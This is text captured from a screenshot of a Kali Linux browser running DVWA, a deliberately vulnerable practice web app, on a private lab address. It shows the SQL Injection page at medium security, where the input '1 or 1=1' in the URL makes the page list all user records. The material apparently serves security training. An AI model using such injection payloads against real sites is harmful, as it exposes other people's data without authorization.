 1 2 3 4 3 20:41
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1+or+1%3D1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)